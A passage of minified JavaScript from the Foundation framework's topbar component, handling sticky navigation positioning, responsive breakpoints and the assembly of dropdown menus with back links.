a=this;a.S("["+this.attr_name()+"]").each(function(){var b,d=a.S(this),e=d.data(a.attr_name(!0)+"-init"),f=d.parent("."+a.settings.sticky_class);if(!a.breakpoint()){var g=d.hasClass("expanded");d.css("height","").removeClass("expanded").find("li").removeClass("hover"),g&&a.toggle(d)}a.is_sticky(d,f,e)&&(f.hasClass("fixed")?(f.removeClass("fixed"),b=f.offset().top,a.S(c.body).hasClass("f-topbar-fixed")&&(b-=d.data("height")),d.data("stickyoffset",b),f.addClass("fixed")):(b=f.offset().top,d.data("stickyoffset",b)))})},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(b){{var c=this,d=b.data(this.attr_name(!0)+"-init"),e=c.S("section",b);a(this).children().filter("ul").first()}e.detach(),c.S(".has-dropdown>a",e).each(function(){var b=c.S(this),e=b.siblings(".dropdown"),f=b.attr("href");if(!e.find(".title.back").length){if(d.mobile_show_parent_link&&f&&f.length>1)var g=a('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li><a class="parent-link js-generated" href="'+f+'">'+b.text()+"</a></li>");else var g=a('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li>');a("h5>a",g).html(1==d.custom_back_text?d.back_text:"&laquo; "+b.html()),e.prepend(g)}}),e.appendTo(b),this.sticky(),this.assembled(b)},assembled:function(b){b.data(this.attr_name(!0),a.extend({},b.data(this.attr_name(!0)),{assembled:!0}))},height:function(b){var c=0,d=this;return a("> li",b).each(function(){c+=d.S(this).outerHeight(!0)}),c},sticky:function(){var a=(this.S(b),this);this.S(b).on("scroll",function(){a.update_sticky_positioning()})},update_sticky_positioning:function(){var a="."+this.settings.sticky_class,c=this.S(b),d=this;if(d.settings.sticky_topbar&&d.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var e=this.settings.sticky_topbar.data("stickyoffset");d.S(a).hasClass("expanded")||(c.scrollTop()>e?d.S(a).hasClass("fixed")||(d.S(a).addClass("fixed"),d.S("body").addClass("f-topbar-fixed")):c.scrollTop()<=e&&d.S(a).hasClass("fixed")&&(d.S(a).removeClass("fixed"),d.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(b).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,this,this.document);;$(document).foundation();